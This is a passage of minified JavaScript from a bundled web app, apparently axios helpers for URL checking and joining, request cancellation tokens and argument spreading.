strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var r=n(6);function i(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(e){t=e});var n=this;e(function(e){n.reason||(n.reason=new r(e),t(n.reason))})}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var e;return{token:new i(function(t){e=t}),cancel:e}},e.exports=i},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}}])},e.exports=r()}]);